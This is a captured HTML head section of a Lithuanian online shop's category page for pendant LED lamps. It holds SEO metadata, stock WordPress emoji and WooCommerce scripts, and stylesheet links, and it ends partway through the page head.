

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ledlumina.lt/produktu-kategorija/pakabinami-sviestuvai/page/2/
body_size: 39810
content:
	<!DOCTYPE html>
	<html class=""  lang="lt-LT">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://ledlumina.lt/xmlrpc.php" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pakabinami LED sviestuvai - Interjero formavimas LED sviestuvais</title>
	<meta name="description" content="Pakabinami LED šviestuvai - tai universaliausia priemonė interjero dizainui puošti. Modernūs ir kokybiški LED šviestuvai Jūsų namų jaukumui kurti." />
	<link rel="canonical" href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/pakabinami-sviestuvai/page/2/" />
	<link rel="prev" href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/pakabinami-sviestuvai/" />
	<link rel="next" href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/pakabinami-sviestuvai/page/3/" />
	<meta property="og:locale" content="lt_LT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pakabinami LED sviestuvai - Interjero formavimas LED sviestuvais" />
	<meta property="og:description" content="Pakabinami LED šviestuvai - tai universaliausia priemonė interjero dizainui puošti. Modernūs ir kokybiški LED šviestuvai Jūsų namų jaukumui kurti." />
	<meta property="og:url" content="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/pakabinami-sviestuvai/" />
	<meta property="og:site_name" content="LEDlumina" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/pakabinami-sviestuvai/","url":"https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/pakabinami-sviestuvai/page/2/","name":"Pakabinami LED sviestuvai - Interjero formavimas LED sviestuvais","isPartOf":{"@id":"https://ledlumina.lt/#website"},"primaryImageOfPage":{"@id":"https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/pakabinami-sviestuvai/page/2/#primaryimage"},"image":{"@id":"https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/pakabinami-sviestuvai/page/2/#primaryimage"},"thumbnailUrl":"https://ledlumina.lt/wp-content/uploads/2019/07/sdfc.jpg","description":"Pakabinami LED šviestuvai - tai universaliausia priemonė interjero dizainui puošti. Modernūs ir kokybiški LED šviestuvai Jūsų namų jaukumui kurti.","breadcrumb":{"@id":"https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/pakabinami-sviestuvai/page/2/#breadcrumb"},"inLanguage":"lt-LT"},{"@type":"ImageObject","inLanguage":"lt-LT","@id":"https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/pakabinami-sviestuvai/page/2/#primaryimage","url":"https://ledlumina.lt/wp-content/uploads/2019/07/sdfc.jpg","contentUrl":"https://ledlumina.lt/wp-content/uploads/2019/07/sdfc.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/pakabinami-sviestuvai/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ledlumina.lt/"},{"@type":"ListItem","position":2,"name":"VIDAUS ŠVIESTUVAI","item":"https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/"},{"@type":"ListItem","position":3,"name":"Pakabinami šviestuvai"}]},{"@type":"WebSite","@id":"https://ledlumina.lt/#website","url":"https://ledlumina.lt/","name":"LEDlumina","description":"Apšvietimo sprendimai","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ledlumina.lt/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"lt-LT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="LEDlumina &raquo; Įrašų RSS srautas" href="https://ledlumina.lt/feed/" />
<link rel="alternate" type="application/rss+xml" title="LEDlumina &raquo; Komentarų RSS srautas" href="https://ledlumina.lt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LEDlumina &raquo; Pakabinami šviestuvai Kategorija srautas" href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/pakabinami-sviestuvai/feed/" />
		<link rel="shortcut icon" href="//ledlumina.lt/wp-content/uploads/2019/02/led_apsvietimas_ledlumina_logo.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//ledlumina.lt/wp-content/themes/porto/images/logo/apple-touch-icon.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//ledlumina.lt/wp-content/themes/porto/images/logo/apple-touch-icon_120x120.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//ledlumina.lt/wp-content/themes/porto/images/logo/apple-touch-icon_76x76.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//ledlumina.lt/wp-content/themes/porto/images/logo/apple-touch-icon_152x152.png" />
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ledlumina.lt\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ledlumina.lt/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://ledlumina.lt/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.88.0' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://ledlumina.lt/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.88.0' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='spell-style-css' href='https://ledlumina.lt/wp-content/plugins/spell-woocommerce/assets/css/spell.css?ver=6.8.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://ledlumina.lt/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='msl-main-css' href='https://ledlumina.lt/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.11.0' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://ledlumina.lt/wp-content/uploads/master-slider/custom.css?ver=7.3' media='all' />
<link rel='stylesheet' id='porto-fs-progress-bar-css' href='https://ledlumina.lt/wp-content/themes/porto/inc/lib/woocommerce-shipping-progress-bar/shipping-progress-bar.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://ledlumina.lt/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://ledlumina.lt/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ledlumina.lt/wp-content/uploads/porto_styles/bootstrap.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://ledlumina.lt/wp-content/themes/porto/css/plugins.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://ledlumina.lt/wp-content/themes/porto/css/theme.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-animate-css' href='https://ledlumina.lt/wp-content/themes/porto/css/part/animate.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-widget-contact-info-css' href='https://ledlumina.lt/wp-content/themes/porto/css/part/widget-contact-info.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-widget-text-css' href='https://ledlumina.lt/wp-content/themes/porto/css/part/widget-text.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-blog-legacy-css' href='https://ledlumina.lt/wp-content/themes/porto/css/part/blog-legacy.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-header-shop-css' href='https://ledlumina.lt/wp-content/themes/porto/css/part/header-shop.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-header-legacy-css' href='https://ledlumina.lt/wp-content/themes/porto/css/part/header-legacy.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-footer-legacy-css' href='https://ledlumina.lt/wp-content/themes/porto/css/part/footer-legacy.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-nav-panel-css' href='https://ledlumina.lt/wp-content/themes/porto/css/part/nav-panel.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-master-slider-css' href='https://ledlumina.lt/wp-content/themes/porto/css/part/master-slider.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-media-mobile-sidebar-css' href='https://ledlumina.lt/wp-content/themes/porto/css/part/media-mobile-sidebar.css?ver=7.7.1' media='(max-width:991px)' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://ledlumina.lt/wp-content/uploads/porto_styles/shortcodes.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://ledlumina.lt/wp-content/themes/porto/css/theme_shop.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-shop-legacy-css' href='https://ledlumina.lt/wp-content/themes/porto/css/part/shop-legacy.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-shop-sidebar-base-css' href='https://ledlumina.lt/wp-content/themes/porto/css/part/shop-sidebar-base.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-woo-widget-price-filter-css' href='https://ledlumina.lt/wp-content/themes/porto/css/part/woo-widget-porto-price-filter.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-woo-widget-active-filters-css' href='https://ledlumina.lt/wp-content/themes/porto/css/part/woo-widget-active-filters.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-shop-toolbar-css' href='https://ledlumina.lt/wp-content/themes/porto/css/theme/shop/other/toolbar.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-theme-wpb-css' href='https://ledlumina.lt/wp-content/themes/porto/css/theme_wpb.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-theme-radius-css' href='https://ledlumina.lt/wp-content/themes/porto/css/theme_radius.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://ledlumina.lt/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://ledlumina.lt/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.7.1' media='all' />
<link rel='stylesheet' id='porto-shop-filter-css' href='https://ledlumina.lt/wp-content/themes/porto/css/theme/shop/shop-filter/horizontal2.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-account-login-style-css' href='https://ledlumina.lt/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-theme-woopage-css' href='https://ledlumina.lt/wp-content/themes/porto/css/theme/shop/other/woopage.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://ledlumina.lt/wp-content/themes/porto/style.css?ver=7.7.1' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:170px}#header,.sticky-header .header-main.sticky{border-top:2px solid #f26522}@media (min-width:992px){}.page-top ul.breadcrumb > li.home{display:inline-block}.page-top ul.breadcrumb > li.home a{position:relative;width:1em;text-indent:-9999px}.page-top ul.breadcrumb > li.home a:after{content:"\e883";font-family:'porto';float:left;text-indent:0}#header.sticky-header .main-menu > li.menu-item > a,#header.sticky-header .main-menu > li.menu-custom-content a{color:#5f5f5f}#header.sticky-header .main-menu > li.menu-item:hover > a,#header.sticky-header .main-menu > li.menu-item.active:hover > a,#header.sticky-header .main-menu > li.menu-custom-content:hover a{color:#1498d5}@media (min-width:992px) and (max-width:1229px){.porto-product-filters .widget-title,.woocommerce-ordering select{width:140px}}
</style>
<link rel='stylesheet' id='styles-child-css' href='https://ledlumina.lt/wp-content/themes/porto-child/style.css?ver=6.8.3' media='all' />
<script src="https://ledlumina.lt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ledlumina.lt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ledlumina.lt/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Per\u017ei\u016br\u0117ti krep\u0161el\u012f","cart_url":"https:\/\/ledlumina.lt\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://ledlumina.lt/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://ledlumina.lt/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Rodyti slapta\u017eod\u012f","i18n_password_hide":"Sl\u0117pti slapta\u017eod\u012f"};
</script>
